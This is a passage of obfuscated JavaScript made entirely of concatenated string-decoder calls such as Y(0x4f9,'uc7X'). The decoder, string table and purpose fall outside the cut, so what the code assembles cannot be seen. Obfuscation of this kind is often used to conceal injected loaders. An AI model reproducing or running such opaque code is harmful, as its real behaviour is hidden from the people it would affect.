0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')